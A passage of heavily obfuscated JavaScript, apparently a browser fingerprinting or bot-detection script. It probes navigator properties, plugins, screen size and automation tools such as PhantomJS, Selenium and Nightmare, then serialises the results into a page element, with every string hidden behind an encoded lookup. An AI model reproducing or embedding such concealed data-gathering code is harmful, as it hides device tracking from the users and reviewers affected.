'\x40\x2a\x6a\x64')](typeof _0x32c470,_0xd8e0('0xd1', '\x75\x74\x65\x63'))){_0x577fe8=_0xd8e0('0xd2', '\x31\x30\x67\x47');}else if(_0x2b87f5[_0xd8e0('0xd3', '\x63\x5b\x6d\x39')](_0x32c470[_0xd8e0('0xd4', '\x30\x30\x66\x4c')]('\x2e')[_0xd8e0('0xd', '\x50\x7a\x5e\x29')],0x1)){_0x577fe8=_0x32c470[_0xd8e0('0xd5', '\x50\x56\x31\x7a')]('\x2e')[_0xd8e0('0xd6', '\x70\x2a\x24\x6a')]();}continue;case'\x34':if(_0x2b87f5[_0xd8e0('0xd7', '\x40\x6f\x4a\x79')](_0x20e204[_0xd8e0('0xd8', '\x47\x71\x31\x73')](_0x577fe8),0x0)){_0x20e204[_0xd8e0('0xd9', '\x38\x4a\x75\x62')](_0x577fe8);}continue;}break;}}continue;case'\x31':var _0x20e204=[];continue;case'\x32':try{_0x1824d9=_0x20e204[_0xd8e0('0xda', '\x4e\x4c\x59\x54')]('\x69');}catch(_0x5f33f7){_0x6ca6a[_0x6ca6a[_0xd8e0('0xdb', '\x40\x6f\x4a\x79')]]=_0x2b87f5[_0xd8e0('0xdc', '\x67\x26\x7a\x6b')](_0x2475eb,_0xd8e0('0xdd', '\x69\x4c\x56\x29'));break;}continue;case'\x33':try{var _0xb743e3=_0x37502f[_0xd8e0('0xde', '\x64\x25\x59\x35')][_0xd8e0('0xdf', '\x58\x71\x44\x57')];if(_0x2b87f5[_0xd8e0('0xe0', '\x53\x39\x68\x48')](_0xb743e3,0x0)||_0x2b87f5[_0xd8e0('0xe1', '\x25\x36\x69\x65')](_0xb743e3,null)){_0x6ca6a[_0x6ca6a[_0xd8e0('0x89', '\x41\x49\x5b\x21')]]=_0x2b87f5[_0xd8e0('0xe2', '\x66\x53\x70\x34')](_0x2475eb,_0xd8e0('0xe3', '\x4b\x66\x6b\x62'));break;}}catch(_0x4a8ab7){_0x6ca6a[_0x6ca6a[_0xd8e0('0xdb', '\x40\x6f\x4a\x79')]]=_0x2b87f5[_0xd8e0('0xe4', '\x21\x35\x5e\x79')](_0x2475eb,_0xd8e0('0xe5', '\x38\x4d\x75\x39'));break;}continue;case'\x34':for(var _0x1824d9=0x0;_0x2b87f5[_0xd8e0('0xe6', '\x30\x30\x66\x4c')](_0x1824d9,_0x20e204[_0xd8e0('0xe7', '\x62\x6c\x6c\x4d')]);_0x1824d9++){_0x6ca6a[_0x6ca6a[_0xd8e0('0xe8', '\x73\x70\x70\x51')]]=_0x2b87f5[_0xd8e0('0xe9', '\x65\x47\x4e\x52')](_0x2475eb,_0x2b87f5[_0xd8e0('0xea', '\x31\x30\x67\x47')](_0xd8e0('0xeb', '\x4e\x4c\x59\x54'),_0x20e204[_0x1824d9]));}continue;}break;}}catch(_0x598630){_0x6ca6a[_0x6ca6a[_0xd8e0('0xec', '\x53\x39\x68\x48')]]=_0x2b87f5[_0xd8e0('0xed', '\x50\x7a\x5e\x29')](_0x2475eb,_0x2b87f5[_0xd8e0('0xee', '\x69\x4c\x56\x29')](_0xd8e0('0xef', '\x70\x2a\x24\x6a'),_0x598630));}break;case _0xd8e0('0xf0', '\x28\x28\x54\x64'):if(_0x2b87f5[_0xd8e0('0xf1', '\x31\x30\x67\x47')](_0x1c2142,_0xd8e0('0xf2', '\x29\x46\x61\x55'))){try{var _0x587c82='';var _0x2ce70f=navigator[_0xd8e0('0xf3', '\x65\x29\x6e\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xf4', '\x70\x2a\x24\x6a')](_0x2ce70f)){_0x587c82=_0xd8e0('0xf5', '\x62\x6c\x6c\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0xf6', '\x34\x4b\x65\x52')](_0x2ce70f)){_0x587c82=_0xd8e0('0xf7', '\x58\x69\x78\x65');}else{_0x587c82=_0xd8e0('0xf8', '\x34\x63\x6d\x6d');}_0x6ca6a[_0x6ca6a[_0xd8e0('0xf9', '\x47\x71\x31\x73')]]=_0x2b87f5[_0xd8e0('0xfa', '\x70\x2a\x24\x6a')](_0x2475eb,_0x2b87f5[_0xd8e0('0xfb', '\x28\x57\x73\x42')](_0x2b87f5[_0xd8e0('0xfc', '\x34\x4b\x65\x52')](_0x1c2142,'\x3d'),_0x587c82));}catch(_0x125ac0){_0x6ca6a[_0x6ca6a[_0xd8e0('0xfd', '\x70\x2a\x24\x6a')]]=_0x2b87f5[_0xd8e0('0xfe', '\x40\x6f\x4a\x79')](_0x2475eb,_0x2b87f5[_0xd8e0('0xff', '\x73\x6f\x35\x45')](_0x2b87f5[_0xd8e0('0x100', '\x43\x53\x21\x43')](_0x1c2142,_0xd8e0('0xbc', '\x76\x70\x45\x73')),_0x125ac0[_0xd8e0('0x101', '\x40\x2a\x6a\x64')]()));}}break;}_0x2b87f5[_0xd8e0('0x102', '\x43\x74\x24\x43')](_0x5e0143);}continue;case'\x37':for(var _0xc79221=0x2;_0x2b87f5[_0xd8e0('0x103', '\x70\x2a\x24\x6a')](_0xc79221,_0x2d7aa1[_0xd8e0('0x104', '\x4a\x70\x52\x43')]);_0xc79221++){_0x309504+=_0x2d7aa1[_0xc79221];}continue;case'\x38':for(var _0x32d36e=0x0;_0x2b87f5[_0xd8e0('0x105', '\x33\x58\x46\x7a')](_0x32d36e,0x2);_0x32d36e++){_0x4f4f15+=_0x2d7aa1[_0x32d36e];}continue;}break;}}var _0x540ddf=[[_0xd8e0('0x106', '\x77\x64\x5e\x4a'),_0xd8e0('0x107', '\x31\x30\x67\x47'),function(){return navigator;}],[_0xd8e0('0x108', '\x50\x56\x31\x7a'),_0xd8e0('0x109', '\x30\x30\x66\x4c'),function(){return navigator[_0xd8e0('0x10a', '\x64\x25\x59\x35')];}],[_0xd8e0('0x10b', '\x58\x71\x44\x57'),_0xd8e0('0x10c', '\x46\x32\x28\x63'),function(){return navigator[_0xd8e0('0x10d', '\x47\x71\x31\x73')];}],[_0xd8e0('0x10e', '\x43\x74\x24\x43'),_0xd8e0('0x10f', '\x65\x29\x6e\x56'),function(){return _0x4a6c36[_0xd8e0('0x110', '\x62\x6c\x6c\x4d')](navigator[_0xd8e0('0x111', '\x62\x6c\x6c\x4d')][_0xd8e0('0x75', '\x63\x5b\x6d\x39')],0x0);}],[_0xd8e0('0x112', '\x63\x5b\x6d\x39'),_0xd8e0('0x113', '\x38\x4a\x75\x62'),function(){return navigator[_0xd8e0('0x114', '\x66\x53\x70\x34')];}],[_0xd8e0('0x115', '\x29\x46\x61\x55'),_0xd8e0('0x116', '\x4a\x70\x52\x43'),function(){return navigator[_0xd8e0('0x117', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x118', '\x65\x29\x6e\x56'),_0xd8e0('0x119', '\x73\x70\x70\x51'),function(){}],[_0xd8e0('0x11a', '\x65\x29\x6e\x56'),_0xd8e0('0x11b', '\x77\x6d\x71\x68'),function(){var _0x32e09d=ActiveXObject;return _0x32e09d;}],[_0xd8e0('0x11c', '\x69\x4c\x56\x29'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x5ee593=webkitURL;return _0x5ee593;}],[_0xd8e0('0x11d', '\x47\x71\x31\x73'),_0xd8e0('0x11e', '\x75\x74\x65\x63'),function(){var _0xbdba58=_phantom;return _0xbdba58;}],[_0xd8e0('0x11f', '\x41\x49\x5b\x21'),_0xd8e0('0x120', '\x69\x4c\x56\x29'),function(){var _0x3353dd=callPhantom;return _0x3353dd;}],[_0xd8e0('0x121', '\x65\x29\x6e\x56'),_0xd8e0('0x122', '\x70\x2a\x24\x6a'),function(){var _0x245ee3=chrome;return _0x245ee3;}],[_0xd8e0('0x123', '\x41\x49\x5b\x21'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x59009e=yandex;return _0x59009e;}],[_0xd8e0('0x124', '\x33\x58\x46\x7a'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x1b6519=opera;return _0x1b6519;}],[_0xd8e0('0x125', '\x62\x6c\x6c\x4d'),_0xd8e0('0x126', '\x53\x39\x68\x48'),function(){var _0x3a1f0a=opr;return _0x3a1f0a;}],[_0xd8e0('0x127', '\x43\x53\x21\x43'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){var _0x924fcf=safari;return _0x924fcf;}],[_0xd8e0('0x129', '\x4b\x66\x6b\x62'),_0xd8e0('0x12a', '\x41\x49\x5b\x21'),function(){var _0x4a4c9a=awesomium;return _0x4a4c9a;}],[_0xd8e0('0x12b', '\x50\x7a\x5e\x29'),_0xd8e0('0x12c', '\x5e\x4a\x6d\x72'),function(){var _0xedb6ed=puffinDevice;return _0xedb6ed;}],[_0xd8e0('0x12d', '\x30\x30\x66\x4c'),_0xd8e0('0x12e', '\x25\x36\x69\x65'),function(){var _0x40ef30=__nightmare;return _0x40ef30;}],[_0xd8e0('0x12f', '\x4a\x70\x52\x43'),_0xd8e0('0x130', '\x66\x53\x70\x34'),function(){var _0x13da07=domAutomation;return _0x13da07;}],[_0xd8e0('0x131', '\x39\x33\x6d\x5e'),_0xd8e0('0x132', '\x50\x56\x31\x7a'),function(){var _0x59edc2=domAutomationController;return _0x59edc2;}],[_0xd8e0('0x133', '\x77\x64\x5e\x4a'),_0xd8e0('0x134', '\x46\x32\x28\x63'),function(){var _0x1125ca=_Selenium_IDE_Recorder;return _0x1125ca;}],[_0xd8e0('0x135', '\x4f\x79\x63\x24'),_0xd8e0('0x134', '\x46\x32\x28\x63'),function(){return document[_0xd8e0('0x136', '\x28\x28\x54\x64')];}],[_0xd8e0('0x137', '\x4e\x4c\x59\x54'),_0xd8e0('0x138', '\x63\x5b\x6d\x39'),function(){return document[_0xd8e0('0x139', '\x31\x30\x67\x47')];}],[_0xd8e0('0x13a', '\x5e\x4a\x6d\x72'),_0xd8e0('0x13b', '\x65\x47\x4e\x52'),function(){return process[_0xd8e0('0x13c', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x13d', '\x28\x28\x54\x64'),_0xd8e0('0x13e', '\x30\x30\x66\x4c'),function(){return global[_0xd8e0('0x13f', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x140', '\x62\x6c\x6c\x4d'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){return global[_0xd8e0('0x141', '\x64\x25\x59\x35')];}],[_0xd8e0('0x142', '\x67\x26\x7a\x6b'),_0xd8e0('0x143', '\x73\x6f\x35\x45'),function(){return WebAssembly;}],[_0xd8e0('0x144', '\x70\x2a\x24\x6a'),_0xd8e0('0x11b', '\x77\x6d\x71\x68'),function(){return _0x4a6c36[_0xd8e0('0x145', '\x39\x36\x67\x28')](require,'\x66\x73');}],[_0xd8e0('0x146', '\x70\x2a\x24\x6a'),_0xd8e0('0x147', '\x50\x56\x31\x7a'),function(){return _0x4a6c36[_0xd8e0('0x148', '\x38\x4a\x75\x62')](globalThis,global);}],[_0xd8e0('0x149', '\x40\x6f\x4a\x79'),_0xd8e0('0x14a', '\x29\x46\x61\x55'),function(){return window[_0xd8e0('0x14b', '\x70\x2a\x24\x6a')]();}],[_0xd8e0('0x14c', '\x50\x7a\x5e\x29'),_0xd8e0('0x14d', '\x62\x6c\x6c\x4d'),function(){return navigator[_0xd8e0('0x14e', '\x50\x56\x31\x7a')];}],[_0xd8e0('0x14f', '\x69\x4c\x56\x29'),_0xd8e0('0x150', '\x43\x47\x54\x57'),function(){return navigator[_0xd8e0('0x151', '\x43\x74\x24\x43')];}],[_0xd8e0('0x152', '\x43\x53\x21\x43'),_0xd8e0('0x153', '\x67\x26\x7a\x6b'),function(){return navigator[_0xd8e0('0x154', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x155', '\x29\x46\x61\x55'),_0xd8e0('0x156', '\x77\x64\x5e\x4a'),function(){return _0x4a6c36[_0xd8e0('0x157', '\x76\x70\x45\x73')](navigator[_0xd8e0('0x158', '\x43\x66\x73\x38')],'\x43');}],[_0xd8e0('0x159', '\x41\x49\x5b\x21'),_0xd8e0('0x15a', '\x40\x2a\x6a\x64'),function(){window[_0xd8e0('0x15b', '\x73\x70\x70\x51')]=Object[_0xd8e0('0x15c', '\x33\x58\x46\x7a')](window);return window[_0xd8e0('0x15d', '\x43\x66\x73\x38')][_0xd8e0('0xd', '\x50\x7a\x5e\x29')];}],[_0xd8e0('0x15e', '\x5e\x4a\x6d\x72'),_0xd8e0('0x15f', '\x40\x6f\x4a\x79'),function(){return _0x4a6c36[_0xd8e0('0x160', '\x58\x71\x44\x57')](window[_0xd8e0('0x161', '\x33\x58\x46\x7a')],0x0);}],[_0xd8e0('0x162', '\x75\x74\x65\x63'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return _0x4a6c36[_0xd8e0('0x164', '\x53\x39\x68\x48')](window[_0xd8e0('0x165', '\x77\x64\x5e\x4a')],0x0);}],[_0xd8e0('0x166', '\x31\x30\x67\x47'),_0xd8e0('0x167', '\x4a\x70\x52\x43'),function(){return window[_0xd8e0('0x168', '\x25\x36\x69\x65')];}],[_0xd8e0('0x169', '\x34\x63\x6d\x6d'),_0xd8e0('0x16a', '\x21\x35\x5e\x79'),function(){return window[_0xd8e0('0x16b', '\x65\x47\x4e\x52')][_0xd8e0('0x101', '\x40\x2a\x6a\x64')]();}],[_0xd8e0('0x16c', '\x39\x36\x67\x28'),_0xd8e0('0x16d', '\x34\x4b\x65\x52'),function(){return _0x4a6c36[_0xd8e0('0x16e', '\x43\x53\x21\x43')](Boolean,_0x4a6c36[_0xd8e0('0x16f', '\x76\x70\x45\x73')](typeof process,_0xd8e0('0x170', '\x65\x47\x4e\x52'))&&process[_0xd8e0('0x171', '\x69\x4c\x56\x29')]&&process[_0xd8e0('0x172', '\x70\x69\x61\x4a')][_0xd8e0('0x173', '\x5e\x4a\x6d\x72')]);}],[_0xd8e0('0x174', '\x66\x53\x70\x34'),_0xd8e0('0x175', '\x33\x58\x46\x7a'),function(){return document[_0xd8e0('0x176', '\x43\x66\x73\x38')];}],[_0xd8e0('0x177', '\x31\x30\x67\x47'),_0xd8e0('0x16a', '\x21\x35\x5e\x79'),function(){return eval[_0xd8e0('0x101', '\x40\x2a\x6a\x64')]()[_0xd8e0('0x6e', '\x64\x25\x59\x35')];}],[_0xd8e0('0x178', '\x29\x46\x61\x55'),_0xd8e0('0x179', '\x39\x36\x67\x28'),function(){return navigator[_0xd8e0('0x17a', '\x39\x33\x6d\x5e')][_0xd8e0('0x17b', '\x46\x32\x28\x63')];}],[_0xd8e0('0x17c', '\x5e\x4a\x6d\x72'),_0xd8e0('0x17d', '\x25\x36\x69\x65'),function(){return deviceType;}],[_0xd8e0('0x17e', '\x43\x53\x21\x43'),_0xd8e0('0x17f', '\x64\x25\x59\x35'),function(){return screen[_0xd8e0('0x180', '\x66\x45\x54\x54')];}],[_0xd8e0('0x181', '\x70\x2a\x24\x6a'),_0xd8e0('0x182', '\x58\x69\x78\x65'),function(){return screen[_0xd8e0('0x183', '\x67\x26\x7a\x6b')];}],[_0xd8e0('0x184', '\x4b\x66\x6b\x62'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){var _0x110906=eoapi;return _0x110906;}],[_0xd8e0('0x185', '\x70\x69\x61\x4a'),_0xd8e0('0x186', '\x47\x71\x31\x73'),function(){var _0x575c39=eoapi_VerifyThis;return _0x575c39;}],[_0xd8e0('0x187', '\x70\x2a\x24\x6a'),_0xd8e0('0x153', '\x67\x26\x7a\x6b'),function(){var _0x35dbc5=eoapi_extInvoke;return _0x35dbc5;}],[_0xd8e0('0x188', '\x41\x49\x5b\x21'),_0xd8e0('0x186', '\x47\x71\x31\x73'),function(){var _0x13f741=eoWebBrowserDispatcher;return _0x13f741;}],[_0xd8e0('0x189', '\x70\x69\x61\x4a'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){return window[_0xd8e0('0x18a', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x18b', '\x58\x69\x78\x65'),_0xd8e0('0x18c', '\x76\x70\x45\x73'),function(){return _0x4a6c36[_0xd8e0('0x18d', '\x34\x4b\x65\x52')](navigator[_0xd8e0('0x18e', '\x5e\x4a\x6d\x72')][_0xd8e0('0x18f', '\x21\x35\x5e\x79')],0x2);}],[_0xd8e0('0x190', '\x63\x5b\x6d\x39'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return _0x4a6c36[_0xd8e0('0x191', '\x38\x4a\x75\x62')](navigator[_0xd8e0('0xde', '\x64\x25\x59\x35')][_0xd8e0('0x192', '\x67\x26\x7a\x6b')],0x2);}],[_0xd8e0('0x193', '\x58\x69\x78\x65'),_0xd8e0('0x194', '\x77\x64\x5e\x4a'),function(){return window[_0xd8e0('0x195', '\x38\x4d\x75\x39')];}],[_0xd8e0('0x196', '\x4e\x4c\x59\x54'),_0xd8e0('0x197', '\x69\x4c\x56\x29'),function(){return navigator[_0xd8e0('0x198', '\x53\x39\x68\x48')][_0xd8e0('0x199', '\x73\x6f\x35\x45')][0x0][_0xd8e0('0x19a', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x19b', '\x77\x64\x5e\x4a'),_0xd8e0('0x175', '\x33\x58\x46\x7a'),function(){return navigator[_0xd8e0('0x19c', '\x66\x53\x70\x34')][_0xd8e0('0x19d', '\x25\x36\x69\x65')][0x1][_0xd8e0('0x19a', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x19e', '\x65\x47\x4e\x52'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return navigator[_0xd8e0('0x19f', '\x38\x4d\x75\x39')][_0xd8e0('0x1a0', '\x29\x46\x61\x55')][0x2][_0xd8e0('0x1a1', '\x41\x49\x5b\x21')];}],[_0xd8e0('0x1a2', '\x39\x36\x67\x28'),_0xd8e0('0x1a3', '\x40\x2a\x6a\x64'),function(){return navigator[_0xd8e0('0x1a4', '\x25\x36\x69\x65')][_0xd8e0('0x1a5', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x1a6', '\x34\x63\x6d\x6d'),_0xd8e0('0x1a3', '\x40\x2a\x6a\x64'),function(){return navigator[_0xd8e0('0x1a7', '\x73\x6f\x35\x45')];}],[_0xd8e0('0x1a8', '\x28\x57\x73\x42'),_0xd8e0('0x1a9', '\x75\x74\x65\x63'),function(){return navigator[_0xd8e0('0x1aa', '\x47\x71\x31\x73')][_0xd8e0('0x1ab', '\x5e\x4a\x6d\x72')];}],[_0xd8e0('0x1ac', '\x40\x6f\x4a\x79'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return navigator[_0xd8e0('0x1ad', '\x41\x49\x5b\x21')][_0xd8e0('0x1ae', '\x67\x26\x7a\x6b')];}]];try{if(_0x13dd5c){try{_0x2f493a[_0xd8e0('0x1af', '\x66\x45\x54\x54')]=_0x4a6c36[_0xd8e0('0x1b0', '\x77\x6d\x71\x68')](_0x3861b4,_0x13dd5c);}catch(_0x4b6a24){}}if(!_0x54bd5d[_0xd8e0('0x1b1', '\x53\x39\x68\x48')])_0x54bd5d[_0xd8e0('0x1b2', '\x62\x6c\x6c\x4d')]=_0x2cd4e2;_0x4a6c36[_0xd8e0('0x1b3', '\x39\x33\x6d\x5e')](_0x5e0143);var _0x5779b8=_0xd8e0('0x1b4', '\x63\x5b\x6d\x39');_0x540ddf[_0xd8e0('0x1b5', '\x65\x29\x6e\x56')]([_0x4a6c36[_0xd8e0('0x1b6', '\x47\x71\x31\x73')](_0x4a6c36[_0xd8e0('0x1b7', '\x43\x66\x73\x38')](_0x4a6c36[_0xd8e0('0x1b8', '\x31\x30\x67\x47')]('\x27',_0x5779b8),'\x27'),_0xd8e0('0x1b9', '\x77\x64\x5e\x4a')),_0xd8e0('0x1ba', '\x4f\x79\x63\x24'),function(){return _0x5779b8[_0xd8e0('0x1bb', '\x21\x35\x5e\x79')]();}]);var _0x1996be=_0xd8e0('0x1bc', '\x66\x45\x54\x54');var _0x1f806d=_0x1996be[_0xd8e0('0x1bd', '\x70\x69\x61\x4a')](0x0,0x2);var _0x5af94b=_0x1996be[_0xd8e0('0x1be', '\x29\x46\x61\x55')](0x2);_0x4e3842(_0x4a6c36[_0xd8e0('0x1bf', '\x67\x26\x7a\x6b')](_0x38dcfa,_0x540ddf));if(_0x1d02a0){_0x540ddf[_0xd8e0('0x1c0', '\x43\x53\x21\x43')]([_0x1d02a0,_0xd8e0('0x175', '\x33\x58\x46\x7a')]);_0x4a6c36[_0xd8e0('0x1c1', '\x76\x70\x45\x73')](_0x4e3842,_0x38dcfa(_0x540ddf));}_0x5017f9[_0xd8e0('0x1c2', '\x38\x4d\x75\x39')](_0xd8e0('0x1c3', '\x39\x36\x67\x28'))[_0xd8e0('0x1c4', '\x63\x5b\x6d\x39')]=_0x4a6c36[_0xd8e0('0x1c5', '\x34\x63\x6d\x6d')](_0xd8e0('0x1c6', '\x43\x74\x24\x43'),_0x54bd5d[_0xd8e0('0x1c7', '\x43\x74\x24\x43')][_0xd8e0('0x1c8', '\x34\x4b\x65\x52')]());}catch(_0x274bf7){_0x5017f9[_0xd8e0('0x1c9', '\x4f\x79\x63\x24')](_0xd8e0('0x1ca', '\x4e\x4c\x59\x54'))[_0xd8e0('0x1cb', '\x62\x6c\x6c\x4d')]=_0x4a6c36[_0xd8e0('0x1cc', '\x41\x49\x5b\x21')](_0xd8e0('0x1cd', '\x28\x28\x54\x64'),_0x54bd5d[_0xd8e0('0x1ce', '\x29\x46\x61\x55')](_0x274bf7[_0xd8e0('0x1cf', '\x28\x57\x73\x42')]));}finally{if(_0x13dd5c)_0x2f493a[_0xd8e0('0x1d0', '\x28\x57\x73\x42')]=_0x13dd5c;}}());